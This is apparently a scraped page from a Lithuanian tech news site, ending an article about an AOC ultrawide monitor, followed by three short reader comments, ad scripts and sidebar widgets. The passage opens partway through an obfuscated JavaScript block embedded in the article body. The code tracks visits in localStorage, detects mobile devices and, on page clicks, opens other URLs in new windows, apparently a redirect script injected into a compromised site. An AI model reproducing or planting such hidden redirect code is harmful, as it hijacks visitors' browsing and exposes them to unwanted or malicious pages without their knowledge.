_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
							<nav class="pagination group">
                				              				</nav><!--/.pagination-->
						</div>

            
						<div class="clear"></div>
					</div><!--/.entry-->

				</div><!--/.post-inner-->
			</article><!--/.post-->
		
		<div class="clear"></div>

		
		
		
		
		<div class="text-center">
			<script type='text/javascript'><!--//<![CDATA[
			   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
			   var m3_r = Math.floor(Math.random()*99999999999);
			   if (!document.MAX_used) document.MAX_used = ',';
			   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
			   document.write ("?zoneid=45");
			   document.write ('&amp;cb=' + m3_r);
			   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
			   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
			   document.write ("&amp;loc=" + escape(window.location));
			   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
			   if (document.context) document.write ("&context=" + escape(document.context));
			   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
			   document.write ("'><\/scr"+"ipt>");
			//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=aa7b2e15&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=45&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa7b2e15' border='0' alt='' /></a></noscript>
		</div>

		
<section id="comments" class="themeform">
	
		
		<h3 class="heading">3 Komentarai</h3>
	
		<ul class="comment-tabs group">
			<li class="active"><a href="#commentlist-container"><i class="fa fa-comments-o"></i>Komentarai<span>3</span></a></li>
			<li><a href="#pinglist-container"><i class="fa fa-share"></i>Pingbacks<span>0</span></a></li>
		</ul>

				<div id="commentlist-container" class="comment-tab">
			
			<ol class="commentlist">
						<li class="comment byuser comment-author-povilas even thread-even depth-1 parent" id="comment-65198">
				<div id="div-comment-65198" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='http://1.gravatar.com/avatar/4f6fbf1851ccb14b15991656fedfd93e?s=96&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/4f6fbf1851ccb14b15991656fedfd93e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' />			<cite class="fn">Povilas</cite> <span class="says">parašė:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/#comment-65198">
			2022-05-03 20:10				</a>
						</div>

		<p>ultraplačiaekranį?</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-login" href="http://www.technews.lt/portal/wp-login.php?redirect_to=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Faoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c%2F">Atsakyti gali tik prisijungę</a></div>
				</div>
				<ul class="children">
		<li class="comment byuser comment-author-katonas bypostauthor odd alt depth-2" id="comment-65199">
				<div id="div-comment-65199" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='http://0.gravatar.com/avatar/cf6a4766317027ceb75bd44468dda583?s=96&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/cf6a4766317027ceb75bd44468dda583?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' />			<cite class="fn">Mindaugas Klumbis</cite> <span class="says">parašė:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/#comment-65199">
			2022-05-03 20:35				</a>
						</div>

		<p>Ultrawide ale</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-login" href="http://www.technews.lt/portal/wp-login.php?redirect_to=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Faoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c%2F">Atsakyti gali tik prisijungę</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment byuser comment-author-bc00 even thread-odd thread-alt depth-1" id="comment-65200">
				<div id="div-comment-65200" class="comment-body">
				<div class="comment-author vcard">
			<img width="96" height="96" src="http://www.technews.lt/portal/wp-content/uploads/2016/03/avataras.php_-150x150.jpg" class="avatar avatar-96 photo" alt="" srcset="http://www.technews.lt/portal/wp-content/uploads/2016/03/avataras.php_-150x150.jpg 150w, http://www.technews.lt/portal/wp-content/uploads/2016/03/avataras.php_-160x160.jpg 160w, http://www.technews.lt/portal/wp-content/uploads/2016/03/avataras.php_-320x320.jpg 320w" sizes="(max-width: 96px) 100vw, 96px" />			<cite class="fn">BC00</cite> <span class="says">parašė:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/#comment-65200">
			2022-05-03 20:40				</a>
						</div>

		<p>Ultraplačiakelnį 😀</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-login" href="http://www.technews.lt/portal/wp-login.php?redirect_to=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Faoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c%2F">Atsakyti gali tik prisijungę</a></div>
				</div>
				</li><!-- #comment-## -->
	
			</ol><!--/.commentlist-->
			
						
		</div>	
				
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Parašykite komentarą <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/#respond" style="display:none;">Atšaukti atsakymą</a></small></h3><p class="must-log-in">Tik <a href="http://www.technews.lt/portal/wp-login.php?redirect_to=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2Faoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c%2F">prisijungę</a> vartotojai gali komentuoti.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Brukalų kiekiui sumažinti šis tinklalapis naudoja Akismet. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Sužinokite, kaip apdorojami Jūsų komentarų duomenys</a>.</p>
</section><!--/#comments-->
	</div><!--/.pad-->

</section><!--/.content-->


	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

		<div class="sidebar-content">

			  			<div class="sidebar-top group">
                        <p>Sekite mus:</p>
          
          <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/Technewslt-147956510280/" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="RSS" aria-label="RSS" href="http://www.technews.lt/portal/feed" target="_blank"  style="color:"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Email" aria-label="Email" href="mailto:info@technews.lt"   style="color:"><i class="fas fa-envelope"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/b/115436327497411894703" target="_blank"  style="color:"><i class="fab fa-google-plus"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		<li class="next"><a href="http://www.technews.lt/portal/reviews/ismanusis-laikrodis-begikams-huawei-watch-gt-runner-apzvalga/" rel="next"><i class="fa fa-chevron-right"></i><strong>Naujesnis įrašas</strong> <span>Išmanusis laikrodis bėgikams: „Huawei Watch GT Runner“ apžvalga</span></a></li>
		<li class="previous"><a href="http://www.technews.lt/portal/news/motorola-g82-specifikacijos-ir-vizualizacijos/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Senesnis įrašas</strong> <span>„Motorola G82“ specifikacijos ir vizualizacijos</span></a></li>
	</ul>

			
			<div id="text-4" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=43");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=a77b065f&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=43&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a77b065f' border='0' alt='' /></a></noscript></div>
		</div><div id="decent_comments_widget-3" class="widget widget_decent_comments_widget"><h3 class="widget-title">Naujausi komentarai</h3><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">adex</span><span class="comment-date"> 2025-11-16 at 02:37</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/rusija-pristate-pirmaji-savo-humanoida-robota-is-karto-krito-veidu-zemyn/#comment-71762">Rusija pristatė pirmąjį savo humanoidą robotą. Iš karto krito veidu žemyn</a></span><span class="comment-excerpt">man patinka kaip kazkokio nedidelio ir valstybes nefinansuojamo startuolio faila ziniasklaida sugeba ispusti ir sureiksminti. be to lyginti, kad kitas</span></div></li><li><div class="comment"><span class="comment-author">StrelokRTX</span><span class="comment-date"> 2025-11-14 at 12:45</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/rusija-pristate-pirmaji-savo-humanoida-robota-is-karto-krito-veidu-zemyn/#comment-71761">Rusija pristatė pirmąjį savo humanoidą robotą. Iš karto krito veidu žemyn</a></span><span class="comment-excerpt">https://www.youtube.com/watch?v=5fypwRUP6S8 </span></div></li><li><div class="comment"><span class="comment-author">Andria</span><span class="comment-date"> 2025-11-13 at 18:43</span><span class="comment-link"> <a href="http://www.technews.lt/portal/reviews/aoc-gaming-q27g4zr-g4-serija-greitas-geras-grazus-ir-galingas/#comment-71760">„AOC GAMING Q27G4ZR“. G4 serija: greitas, geras, gražus ir galingas!</a></span><span class="comment-excerpt">AOC jau dabar akį traukiančių modelių turi. 450 už AG276QZD2 QHD 240Hz arba 630 už AG276UZD 4k 240hz lyginant su</span></div></li><li><div class="comment"><span class="comment-author">StrelokRTX</span><span class="comment-date"> 2025-11-13 at 12:48</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/ai-karstine-dram-kainas-pakele-172/#comment-71759">AI karštinė DRAM kainas pakėlė 172 %</a></span><span class="comment-excerpt">ddr 5 6000 mhz pirkau už 96 eur (2x16 gb) kažkur dabar žiūriu arti 200 eur viskas ir tokie šuoliai</span></div></li><li><div class="comment"><span class="comment-author">StrelokRTX</span><span class="comment-date"> 2025-11-13 at 12:44</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/valve-laukia-kol-su-steam-deck-2-gales-pasiulyti-50-daugiau-galios/#comment-71758">„Valve“ laukia, kol su „Steam Deck 2“ galės pasiūlyti 50+ % daugiau galios</a></span><span class="comment-excerpt">Šaunuoliai valve su steam deck realiai. Gali kaip pc naudoti iš bėdos. Dar nesunku ir m.2 iki 2tb buvo pasikeisti.</span></div></li><li><div class="comment"><span class="comment-author">Guja</span><span class="comment-date"> 2025-11-13 at 11:14</span><span class="comment-link"> <a href="http://www.technews.lt/portal/reviews/aoc-gaming-q27g4zr-g4-serija-greitas-geras-grazus-ir-galingas/#comment-71757">„AOC GAMING Q27G4ZR“. G4 serija: greitas, geras, gražus ir galingas!</a></span><span class="comment-excerpt">Laukiu kada pasirodys Asus ROG Strix XG27AQWM(su D raide senesnis modelis) Woled 4 kartos Kai bus apžvalgos, vartotojų atsiliepimai tada</span></div></li><li><div class="comment"><span class="comment-author">SoTOP</span><span class="comment-date"> 2025-11-13 at 00:28</span><span class="comment-link"> <a href="http://www.technews.lt/portal/reviews/aoc-gaming-q27g4zr-g4-serija-greitas-geras-grazus-ir-galingas/#comment-71756">„AOC GAMING Q27G4ZR“. G4 serija: greitas, geras, gražus ir galingas!</a></span><span class="comment-excerpt">Dar naujas modelis šitas, dėl to pasiūla maža. Kaina tokia ir turėtų būti maždaug, gal tiekėjai kiti ir susidaro skirtumas.</span></div></li></ul></div></div><div id="text-5" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=44");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=ad883481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=44&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ad883481' border='0' alt='' /></a></noscript></div>
		</div>
<div id="wpp-13" class="widget popular-posts">
<h3 class="widget-title">SKAITOMIAUSIOS NAUJIENOS</h3><!-- cached -->
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li>
<a href="http://www.technews.lt/portal/reviews/aoc-gaming-q27g4zr-g4-serija-greitas-geras-grazus-ir-galingas/" class="wpp-post-title" target="_self">„AOC GAMING Q27G4ZR“. G4 serija: greitas, geras, gražus ir galingas!</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">692 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/ai-karstine-dram-kainas-pakele-172/" class="wpp-post-title" target="_self">AI karštinė DRAM kainas pakėlė 172 %</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">228 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/valve-laukia-kol-su-steam-deck-2-gales-pasiulyti-50-daugiau-galios/" class="wpp-post-title" target="_self">„Valve“ laukia, kol su „Steam Deck 2“ galės pasiūlyti 50+ % daugiau galios</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">201 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/amd-atskleide-nauja-procesoriu-isleidimo-plana-pirma-karta-uzsimine-apie-zen-7/" class="wpp-post-title" target="_self">AMD atskleidė naują procesorių išleidimo planą. Pirmą kartą užsiminė apie „Zen 7“</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">196 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/europoje-baiminasi-kad-kinijos-elektriniai-autobusai-gali-buti-isjungti-nuotoliniu-budu/" class="wpp-post-title" target="_self">Europoje baiminasi, kad Kinijos elektriniai autobusai gali būti išjungti nuotoliniu būdu</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">192 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/rusija-pristate-pirmaji-savo-humanoida-robota-is-karto-krito-veidu-zemyn/" class="wpp-post-title" target="_self">Rusija pristatė pirmąjį savo humanoidą robotą. Iš karto krito veidu žemyn</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">187 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/duomenu-centrai-vietoj-hdd-pradejo-pirkti-ssd-laukia-dar-vienas-kainu-suolis/" class="wpp-post-title" target="_self">Duomenų centrai vietoj HDD pradėjo pirkti SSD. Laukia dar vienas kainų šuolis?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">143 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/gta-6-isleidimas-atidetas-dar-karta/" class="wpp-post-title" target="_self">GTA 6 išleidimas atidėtas dar kartą</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">135 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/epic-games-siulo-tris-zaidimus-nemokamai-13/" class="wpp-post-title" target="_self">„Epic Games“ siūlo tris žaidimus nemokamai</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">130 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/elon-musk-sako-kad-tesla-kartu-su-intel-galetu-pastatyti-gigantiska-lustu-gamykla/" class="wpp-post-title" target="_self">Elon Musk sako, kad „Tesla“ kartu su „Intel“ galėtų pastatyti gigantišką lustų gamyklą</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">110 views</span></span>
</li>
</ul>

</div>

		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>Daugiau</p>
  		</div>
		
		
		<div id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h3 class="widget-title">Prisijungti</h3>
		<form name="loginform" id="loginform" action="http://www.technews.lt/portal/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.technews.lt/portal/news/aoc-pristato-pazangu-daugiafunkci-monitoriu-34-coliu-ultraplaciaekrani-cu34p2c-su-65-w-usb-c/" />
			</p>
			
		</form><ul class="pagenav sidebar_login_links"><li class="register-link"><a href="http://www.technews.lt/portal/wp-login.php?action=register">Register</a></li><li class="lost_password-link"><a href="http://www.technews.lt/portal/wp-login.php?action=lostpassword">Lost Password</a></li></ul></div><div id="polls-widget-3" class="widget widget_polls-widget"><div id="polls-112" class="wp-polls">
	<form id="polls_form_112" class="wp-polls-form" action="/portal/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_112_nonce" name="wp-polls-nonce" value="b44c3c6d2a" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="112" /></p>
		<p style="text-align: center;"><strong>Ar esi patyręs AIO sistemos (vandens aušintuvo) gedimą?</strong></p><div id="polls-112-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-701" name="poll_112" value="701" /> <label for="poll-answer-701">Taip</label></li>
		<li><input type="radio" id="poll-answer-702" name="poll_112" value="702" /> <label for="poll-answer-702">Ne</label></li>
		<li><input type="radio" id="poll-answer-703" name="poll_112" value="703" /> <label for="poll-answer-703">Niekada neturėjau - ištikimai naudoju orinį aušintuvą</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value=" Balsuoti " class="Buttons" onclick="poll_vote(112);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(112); return false;" title="Peržiūrėti apklausos rezultatus">Peržiūrėti rezultatus</a></p></div>
	</form>
</div>
<div id="polls-112-loading" class="wp-polls-loading"><img src="http://www.technews.lt/portal/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="most_recent_phpbb_posts_widget-5" class="widget widget_most_recent_phpbb_posts_widget"><h3 class="widget-title"><a target='_blank' title='Naujausios diskusijos' href='/forum/search.php?search_id=newposts'>Diskusijos</a></h3>			<div class="decent-comments">
			<ul>
							<li>
					<div class="comment">
						<span class="comment-author">Daemon</span>
						<span class="comment-date"> at 2025-11-16 01:53</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5641&p=67407#p67407" title="Sistema multitaskingui">Sistema multitaskingui</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Daemon</span>
						<span class="comment-date"> at 2025-11-12 17:53</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5855&p=67404#p67404" title="Dalinamės geriausiomis kainomis!">Dalinamės geriausiomis kainomis!</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">BC00</span>
						<span class="comment-date"> at 2025-11-07 23:35</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5898&p=67401#p67401" title="Reikalinga pigi Android planšetė">Reikalinga pigi Android planšetė</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Andria</span>
						<span class="comment-date"> at 2025-11-05 13:22</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=4841&p=67397#p67397" title="Geriausias PC Technews.lt! (Benchmark)">Geriausias PC Technews.lt! (Benchmark)</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Fndz</span>
						<span class="comment-date"> at 2025-09-27 20:01</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5897&p=67395#p67395" title="Parekomenduokite routeri">Parekomenduokite routeri</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Andria</span>
						<span class="comment-date"> at 2025-08-31 21:19</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=3868&p=67385#p67385" title="Ką tik įsigijau">Ką tik įsigijau</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">BC00</span>
						<span class="comment-date"> at 2025-08-26 17:28</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5896&p=67382#p67382" title="Pasiūlykit SSD nešiojamam.">Pasiūlykit SSD nešiojamam.</a></span>
					</div>
				</li>
							</ul>
			</div>
			</div><div id="popular_phpbb_topics_widget-5" class="widget widget_popular_phpbb_topics_widget"><h3 class="widget-title">Populiariausios temos</h3>			<div class="popular-phpbb-topics">
			<ul>
							<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=3868" title="Ką tik įsigijau">
					Ką tik įsigijau <span class="last-post-date">(2025-08-31 21:19)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 3109, 4432525</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5641" title="Sistema multitaskingui">
					Sistema multitaskingui <span class="last-post-date">(2025-11-16 01:53)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 208, 427046</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=4841" title="Geriausias PC Technews.lt! (Benchmark)">
					Geriausias PC Technews.lt! (Benchmark) <span class="last-post-date">(2025-11-05 13:22)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 191, 293887</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5855" title="Dalinamės geriausiomis kainomis!">
					Dalinamės geriausiomis kainomis! <span class="last-post-date">(2025-11-12 17:53)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 68, 130093</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5897" title="Parekomenduokite routeri">
					Parekomenduokite routeri <span class="last-post-date">(2025-09-27 20:01)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 10, 4078</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5896" title="Pasiūlykit SSD nešiojamam.">
					Pasiūlykit SSD nešiojamam. <span class="last-post-date">(2025-08-26 17:28)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 4, 3895</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5898" title="Reikalinga pigi Android planšetė">
					Reikalinga pigi Android planšetė <span class="last-post-date">(2025-11-07 23:35)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 3, 382</div>
				</li>
							</ul>
			</div>
			</div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Nuorodos</h3>			<div class="textwidget"><p><a href="https://www.itsupply.lt" target="_blank" rel="noopener">Nešiojami kompiuteriai</a></p>
<p><a href="https://www.mobilusmiestas.lt/Mobilieji-telefonai/" target="_blank" rel="noopener">Mobilieji telefonai</a></p>
<p><a href="https://www.specdarbai.lt/produkto-kategorija/oro-kondicionieriai/" target="_blank" rel="noopener">Specdarbai</a></p>
<p><a title="Farming Simulator 22 Mods" href="http://www.farmingsimulator19mods.com/category/farming-simulator-22-mods/" target="_blank" rel="noopener">Farming Simulator 22 Mods</a></p>
<p><a href="https://www.mobilusmiestas.lt/Telefonu-priedai/" target="_blank" rel="noopener">Telefonų priedai</a></p>
<p><a title="FS22 mods" href="https://farmingsimulator22mods.com/" target="_blank" rel="noopener">FS22 mods</a></p>
<p><a href="https://markestro.lt/elektra/elektros-tiekejai" target="_blank" rel="noopener">Markestro &#8211; padės išsirinkti elektros tiekėją</a></p>
<p><a href="https://farmingsimulator25mods.com/" title="FS25 mods">FS25 Mods</a></p>
